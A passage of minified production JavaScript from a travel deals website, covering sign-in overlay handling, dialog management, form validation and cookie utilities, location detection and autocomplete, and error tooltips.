|tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
